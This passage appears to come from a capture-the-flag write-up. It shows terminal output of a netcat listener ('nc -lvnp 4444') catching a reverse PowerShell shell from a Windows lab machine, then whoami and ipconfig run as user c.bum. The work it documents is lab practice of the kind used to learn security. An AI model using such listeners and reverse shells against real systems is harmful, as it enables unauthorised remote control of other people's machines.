 ❯ sudo rlwrap nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.105] from (UNKNOWN) [10.10.11.187] 51585
Windows PowerShell running as user C.Bum on G0
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Windows\system32>whoami
flight\c.bum
PS C:\Windows\system32> ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0 2:
Connection-specific DNS Suffix  . :
Link-local IPv6 Address . . . . . : fe80::8db:8c7:e57f:4ca5%6
IPv4 Address. . . . . . . . . . . : 10.10.11.187
Subnet Mask . . . . . . . . . . . : 255.255.254.0
Default Gateway . . . . . . . . . : 10.10.10.2
PS C:\Windows\system32>